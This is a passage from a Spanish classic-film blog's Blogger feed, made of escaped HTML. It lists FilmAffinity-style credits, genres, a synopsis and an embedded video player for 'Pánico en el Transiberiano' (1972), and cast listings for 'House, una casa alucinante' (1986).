itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Juan Olaguivel\"\u003E\u003Cimg alt=\"Juan Olaguivel\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/juan_olaguivel-203086547470882-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJuan Olaguivel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=682190\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898503025\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John Cacavas\"\u003EJohn Cacavas\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=309409074\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Alejandro Ulloa\"\u003EAlejandro Ulloa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción España-Reino Unido;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167380817\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Granada Films\"\u003EGranada Films\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=775614137\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Benmar Productions\"\u003EBenmar Productions\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=325454787\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Scotia International\"\u003EScotia International\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETrenes \/ Metros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl cuerpo de un antropoide hallado en Manchuria por un científico inglés es trasladado a Londres a bordo del Transiberiano. Comienza así un viaje que estará plagado de intrigas y muertes en cuanto el fósil vuelva a la vida.\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/6721844283941:3?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1729126656063484261\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html","title":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s72-c\/horror.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3695377273569884181"},"published":{"$t":"2024-08-15T09:44:00.004+02:00"},"updated":{"$t":"2024-08-15T09:44:30.259+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1986"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casas encantadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"House, una casa alucinante (1986) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLHPChDyQBpDfZX3nrZ2tTMcuAJeVhj288M2tGSRQVGgiGfzFhmkU_wmwSpliQqYOD-vO5-tgBG1jmeo9yFWxUkgqT5jiY9A-z8pqi41m4qNCxdHx8xzoL-fcFxbFqBhYQtrPr7cqTOydC9iKvdyJkpo1LA2A7-WhVgBp-dJCKLZvE6CwaFtv56BYDPf_\/s1754\/house.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLHPChDyQBpDfZX3nrZ2tTMcuAJeVhj288M2tGSRQVGgiGfzFhmkU_wmwSpliQqYOD-vO5-tgBG1jmeo9yFWxUkgqT5jiY9A-z8pqi41m4qNCxdHx8xzoL-fcFxbFqBhYQtrPr7cqTOydC9iKvdyJkpo1LA2A7-WhVgBp-dJCKLZvE6CwaFtv56BYDPf_\/s320\/house.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHouse: Ding Dong, You're Dead\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1986\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E93 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=434881801\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Steve Miner\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ESteve Miner\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=363718164\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Ethan Wiley\"\u003EEthan Wiley\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Historia:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=644652340\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Fred Dekker\"\u003EFred Dekker\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=226361008\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"William Katt\"\u003E\u003Cimg alt=\"William Katt\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/william_katt-030873097754847-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWilliam Katt\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=862018491\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"George Wendt\"\u003E\u003Cimg alt=\"George Wendt\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/george_wendt-068095667450043-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGeorge Wendt\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=145697057\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Richard Moll\"\u003E\u003Cimg alt=\"Richard Moll\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/richard_moll-073890809739388-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERichard Moll\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=189968651\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Kay Lenz\"\u003E\u003Cimg alt=\"Kay Lenz\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/kay_lenz-011385611273516-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKay Lenz\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=671351532\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Mary Stavin\"\u003E\u003Cimg alt=\"Mary Stavin\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/mary_stavin-199822086409965-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMary Stavin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=661601102\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Michael Ensign\"\u003E\u003Cimg alt=\"Michael Ensign\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/michael_ensign-060310998479333-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Ensign\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=771037559\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Erik Silver\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EErik Silver\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=720399867\" itemprop=\"url\" 